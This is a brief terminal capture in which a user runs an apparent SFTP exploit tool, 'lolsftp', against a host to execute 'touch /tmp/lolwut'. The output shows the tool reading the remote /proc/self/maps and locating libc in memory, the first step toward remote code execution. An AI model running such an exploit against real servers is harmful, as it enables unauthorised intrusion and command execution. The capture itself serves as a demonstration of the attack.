 [balor@magh-meall lsd]$ ./lolsftp nationalcrime.agency fed 'touch /tmp/lolwut'
Password:
got /proc/self/maps. looking for libc...
mapping line: 7f01b573e000-7f01b58bf000 r-xp 00000000 fe:01 131508                     /lib/x86_64-linux-gnu/libc-2.13.so
mapping line: 7fffebe31000-7fffebe52000 rw-p 00000000 00:00 0                          [stack]
remote libc is at /lib/x86_64-linux-gnu/libc-2.13.so
offset 0 from libc is mapped to 7f01b573e000-7f01b58bf000